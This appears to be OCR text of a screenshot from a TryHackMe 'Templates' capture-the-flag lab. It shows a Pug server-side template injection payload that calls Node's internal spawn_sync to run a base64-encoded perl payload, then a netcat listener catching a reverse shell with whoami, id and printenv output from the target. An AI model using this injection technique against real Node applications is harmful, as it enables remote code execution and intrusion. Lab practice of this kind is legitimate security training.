 TryHackMe | Happy Ha
TryHackMe | Templates
https://gist.githu
gist.githubusercontent.com/Jasema...
h1= title
p Welcome to #{3*3}
#{spawn_sync = this.process.binding('spawn_sync')}
#{ normalizeSpawnArguments = function(c,b,a){if(Array.isArray(b)?b=b.slice(0):(a=b,b=
[]),a===undefined&&(a={}),a=Object.assign({},a),a.shell){const g=[c].concat(b).join('
');typeof a.shell==='string'?c=a.shell:c='/bin/sh',b=['-c',g];}typeof a.argv0==='string'?
b.unshift(a.argv0):b.unshift(c);var d=a.env||process.env;var e=[];for(var f in
d)e.push(f+'='+d[f]);return{file:c,args:b,options:a,envPairs:e};}}
#{spawnSync = function(){var d=normalizeSpawnArguments.apply(null,arguments);var
a=d.options;var c;if(a.file=d.file,a.args=d.args,a.envPairs=d.envPairs,a.stdio=
[{type:'pipe',readable:!0,writable:!1},{type:'pipe',readable:!1,writable:!0},
{type:'pipe',readable:!1,writable:!0}],a.input){var
g=a.stdio[0]=util._extend({},a.stdio[0]);g.input=a.input;}for(c=0;c<a.stdio.length;c++){var
e=a.stdio[c]&&a.stdio[c].input;if(e!=null){var
f=a.stdio[c]=util._extend({},a.stdio[c]);isUint8Array(e)?
f.input=e:f.input=Buffer.from(e,a.encoding);}}console.log(a);var
b=spawn_sync.spawn(a);if(b.output&&a.encoding&&a.encoding!=='buffer')for(c=0;c<b.output.lengt
h;c++){if(!b.output[c])continue;b.output[c]=b.output[c].toString(a.encoding);}return
b.stdout=b.output&&b.output[1],b.stderr=b.output&&b.output[2],b.error&&(b.error= b.error +
'spawnSync '+d.file,b.error.path=d.file,b.error.spawnargs=d.args.slice(1)),b;}}
#
{payload='
'}
#{resp=spawnSync('perl',['-e',(new Buffer(payload, 'base64')).toString('ascii')])}
Kali Rolling [Running] - Oracle VM VirtualBox
1 2 3 4
10.4.1.107
22:11
kali@kali: ~/thm/templates
File Actions Edit View Help
kali@kali: ~
kali@kali: ~/thm/templates
kali@kali: ~/thm/templates
(kali㉿kali)-[~/thm/templates]
$ nc -lvnp 4321
listening on [any] 4321 ...
connect to [10.4.1.107] from (UNKNOWN) [10.10.214.251] 45710
/bin/sh: 0: can't access tty; job control turned off
$ whgoami
/bin/sh: 1: whgoami: not found
$ whoami
user
$ hostname
774c7a0d6226
$ id
uid=1001(user) gid=1001(user) groups=1001(user)
$ printenv
NODE_VERSION=14.19.0
HOSTNAME=774c7a0d6226
YARN_VERSION=1.22.17
HOME=/home/user
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PWD=/usr/src/app
$
Convert to HTML
Inspector
Console
Layout